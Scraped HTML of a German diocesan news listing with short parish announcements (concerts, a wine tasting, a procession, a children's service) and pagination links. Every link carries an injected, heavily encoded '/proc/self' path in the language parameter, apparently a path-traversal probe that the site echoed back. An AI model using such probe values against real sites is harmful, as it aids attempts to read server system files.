href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=203&amp;cHash=4ba963f53ce96ef9c466d12365f1c9cb">Letzte &gt;&gt;</a></div></div></div></div><div id="c70430" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Hauenstein</span></div><div class="news-category-item"><span> Pfarrei Hl. Katharina von Alexandrien</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=32882&amp;cHash=7df6f643055566dbcbb15a77de1bc877" title="Rätscheraktionen in unserer Pfarrei"><img src="uploads/pics/Ratschen_2019-20190419_150857.jpg" width="295" height="182"   alt="" ></a></div><span class="news-list-date">16.03.23</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=32882&amp;cHash=7df6f643055566dbcbb15a77de1bc877" title="Rätscheraktionen in unserer Pfarrei">Rätscheraktionen in unserer Pfarrei</a></h3><article>In Schwanheim und Hauenstein wird gerätscht.
Mach mit !!</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=32882&amp;cHash=7df6f643055566dbcbb15a77de1bc877" title="Rätscheraktionen in unserer Pfarrei">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Hauenstein</span></div><div class="news-category-item"><span> Pfarrei Hl. Katharina von Alexandrien</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=31714&amp;cHash=c49c74901e0160946e399ea2eb8c6c5b" title="Krippe in der Christkönigskirche"><img src="typo3temp/assets/_processed_/e/d/csm_Krippe_C-Kirche_2022_618fc80706.jpg" width="383" height="510"   alt="" ></a></div><span class="news-list-date">28.12.22</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=31714&amp;cHash=c49c74901e0160946e399ea2eb8c6c5b" title="Krippe in der Christkönigskirche">Krippe in der Christkönigskirche</a></h3><article>Noch zu bestaunen....</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=31714&amp;cHash=c49c74901e0160946e399ea2eb8c6c5b" title="Krippe in der Christkönigskirche">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 106</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=52&amp;cHash=25e74d626ed752be982f265faa92337c">Letzte &gt;&gt;</a></div></div></div></div><div id="c70429" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Haßloch</span></div><div class="news-category-item"><span> Pfarrei Hl. Klara von Assisi</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=42353&amp;cHash=acef323e6f8f857725fd08bf51f0eebb" title="Lebenstöne Benefizkonzert"><img src="typo3temp/assets/_processed_/3/c/csm_Lebenstoene_Konzert_a3cb588a7f.png" width="448" height="510"   alt="" ></a></div><span class="news-list-date">28.02.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=42353&amp;cHash=acef323e6f8f857725fd08bf51f0eebb" title="Lebenstöne Benefizkonzert">Lebenstöne Benefizkonzert</a></h3><article>Haßloch. Samstag, 15. März 2025, 19:30 Uhr in der St.-Gallus-Kirche Haßloch</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=42353&amp;cHash=acef323e6f8f857725fd08bf51f0eebb" title="Lebenstöne Benefizkonzert">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Haßloch</span></div><div class="news-category-item"><span> Pfarrei Hl. Klara von Assisi</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=42352&amp;cHash=55e8afd463e2490e940d8e8e2a21eb34" title="Weinprobe mit Buffet"><img src="uploads/pics/wines-1761613_640_von_ASPhotohraphy_by_Pixabay.jpg" width="640" height="427"   alt="" ></a></div><span class="news-list-date">07.01.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=42352&amp;cHash=55e8afd463e2490e940d8e8e2a21eb34" title="Weinprobe mit Buffet">Weinprobe mit Buffet</a></h3><article>Haßloch. Am 8. Februar 2025 zu Gunsten des Projektes "Zukunft braucht starke...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=42352&amp;cHash=55e8afd463e2490e940d8e8e2a21eb34" title="Weinprobe mit Buffet">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 386</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=192&amp;cHash=358ee7175fbc447fa78a1a1055d024b7">Letzte &gt;&gt;</a></div></div></div></div><div id="c70428" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Politik, Gesellschaft</span></div><div class="news-category-item"><span> Herxheim</span></div><div class="news-category-item"><span> Pfarrei Hl. Laurentius</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=3933&amp;cHash=795c8b2a5f463e753c43d8581c7b857c" title="Vortrag über Israel"><img src="typo3temp/assets/_processed_/1/c/csm_Plakat_Vortrag_Israel_ee3323ec54.jpg" width="361" height="510"   alt="" ></a></div><span class="news-list-date">04.05.17</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=3933&amp;cHash=795c8b2a5f463e753c43d8581c7b857c" title="Vortrag über Israel">Vortrag über Israel</a></h3><article>Für Interessierte und die Teilnehmer der Israelfahrt</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=3933&amp;cHash=795c8b2a5f463e753c43d8581c7b857c" title="Vortrag über Israel">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Spiritualität, Meditation</span></div><div class="news-category-item"><span> Herxheim</span></div><div class="news-category-item"><span> Pfarrei Hl. Laurentius</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=3885&amp;cHash=117a3cc7d9e934a5ef58251dbd629595" title="Markusprozession"><img src="typo3temp/assets/_processed_/7/f/csm_Markusprozession_25.04.2017_62cc4e93b0.jpeg" width="383" height="510"   alt="" ></a></div><span class="news-list-date">27.04.17</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=3885&amp;cHash=117a3cc7d9e934a5ef58251dbd629595" title="Markusprozession">Markusprozession</a></h3><article>Eröffnung der Bittprozessionen</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=3885&amp;cHash=117a3cc7d9e934a5ef58251dbd629595" title="Markusprozession">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 67</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=27&amp;cHash=e31f896f90d1dc91e179381cc68860fa">55-56</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=28&amp;cHash=128f7a8f72f2a8027aaf8c8090e218ed">57-58</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-67</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">Letzte &gt;&gt;</a></div></div></div></div><div id="c70425" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Homburg</span></div><div class="news-category-item"><span> Pfarrei Hl. Johannes XXIII.</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=44520&amp;cHash=20a05be1f64c6bffe6eb75e52a62c658" title="Musikalische Gäste"><img src="typo3temp/assets/_processed_/5/a/csm_Lieder_mit_Liebe_60f5958607.png" width="361" height="510"   alt="" ></a></div><span class="news-list-date">26.05.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=44520&amp;cHash=20a05be1f64c6bffe6eb75e52a62c658" title="Musikalische Gäste">Musikalische Gäste</a></h3><article>Konzert MANiAC am 15. Juni 2025 um 17.00 Uhr im Thomas-Morus-Haus</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=44520&amp;cHash=20a05be1f64c6bffe6eb75e52a62c658" title="Musikalische Gäste">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Homburg</span></div><div class="news-category-item"><span> Pfarrei Hl. Johannes XXIII.</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=44519&amp;cHash=fe814f8e7d6c7cfb20c7f9657f3cc03f" title="Kaffeenachmittag in St. Josef"><img src="typo3temp/assets/_processed_/e/f/csm_Kaffeenachmittag_Josef_25_f274851029.png" width="510" height="510"   alt="" ></a></div><span class="news-list-date">22.05.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=44519&amp;cHash=fe814f8e7d6c7cfb20c7f9657f3cc03f" title="Kaffeenachmittag in St. Josef">Kaffeenachmittag in St. Josef</a></h3><article>Mittwoch, 11. Juni 2025 um 15.00 Uhr in der "Alten Schule" Jägersburg</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=44519&amp;cHash=fe814f8e7d6c7cfb20c7f9657f3cc03f" title="Kaffeenachmittag in St. Josef">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 785</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=392&amp;cHash=a9dc0e5b97bda68aa9a174bbc9c484ad">Letzte &gt;&gt;</a></div></div></div></div><div id="c70427" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 50 von 50</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=18&amp;cHash=1af758d0d75d17192729515d7c0f261a">37-38</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=19&amp;cHash=c77761576448a562bfe61986cea39e71">39-40</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=20&amp;cHash=24b810d25891d939de109d457b01d62d">41-42</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=21&amp;cHash=d92dedab6a40fbbc9ee602ac92e9ae5d">43-44</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=22&amp;cHash=4c39668a4879fa6c3cde8c6f003e4378">45-46</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=23&amp;cHash=ecf55eefb55f36d5e447aa3081e3e8e7">47-48</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=24&amp;cHash=b818e7c6b9fe85ea5e6f24e78bfd9ca7">49-50</a><span class="disabledLinkWrap">vor &gt;</span><span class="disabledLinkWrap">Letzte &gt;&gt;</span></div></div></div></div><div id="c70426" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 63 von 63</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=25&amp;cHash=e2e1a8f8aff3992ab5e3a7d84a7521c2">51-52</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=26&amp;cHash=965ce06fe258752dfc8afa7b084db75c">53-54</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=27&amp;cHash=e31f896f90d1dc91e179381cc68860fa">55-56</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=28&amp;cHash=128f7a8f72f2a8027aaf8c8090e218ed">57-58</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-63</a><span class="disabledLinkWrap">vor &gt;</span><span class="disabledLinkWrap">Letzte &gt;&gt;</span></div></div></div></div><div id="c70424" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Kirchheimbolanden</span></div><div class="news-category-item"><span> Pfarrei Hl. Anna</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=27852&amp;cHash=6a5ee179c27f9fcf801ed9c488519ed5" title="Kindergottesdienst am 03.04.2022"><img src="typo3temp/assets/_processed_/0/7/csm_16360_kindergottesdienst_glossy_farbig_06_799a04c602.jpg" width="492" height="510"   alt="" ></a></div><span class="news-list-date">25.03.22</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=27852&amp;cHash=6a5ee179c27f9fcf801ed9c488519ed5" title="Kindergottesdienst am 03.04.2022">Kindergottesdienst am 03.04.2022</a></h3><article>im katholischen Pfarrheim Heilige Anna in Kirchheimbolanden</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=27852&amp;cHash=6a5ee179c27f9fcf801ed9c488519ed5" title="Kindergottesdienst am 03.04.2022">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Kirchheimbolanden</span></div><div class="news-category-item"><span> Pfarrei Hl. Anna</span></div></div><div 